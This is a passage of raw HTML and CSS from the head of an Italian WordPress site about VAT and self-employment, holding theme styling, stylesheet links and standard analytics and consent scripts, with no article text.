.gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-d4070894{max-width:670px;background-color:var(--base-2);}.gb-container-c0b5fe68{max-width:670px;padding:20px;margin-right:auto;margin-left:0px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}h3.gb-headline-bb3c239a{font-size:20px;margin-top:30px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}h1.gb-headline-55b4b99f{font-size:26px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/49661" /><link rel='shortlink' href='https://www.partitaiva.it/?p=49661' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.page .site-content .inside-article h1 {
	margin-top: 40px!important;
}
	
.page .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

@media (min-width: 768px) {
.page .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.page .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}
}

/* ARCHIVE */

@media (min-width: 769px) {
.author .site, .archive .site {
padding: 20px;
}
}


/* MEGA MENU */

@media (min-width: 769px) {
    nav .main-nav .mega-menu {
        position: static;
    }

    nav .main-nav .mega-menu > ul {
position: absolute;
    width: 100%;
    left: 0 !important;
    display: flex;
    flex-wrap: wrap;
    padding: 30px;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 4px 0px 0px #ddd;
			z-index: 1000;
    }

    nav .main-nav .mega-menu > ul > li > a {
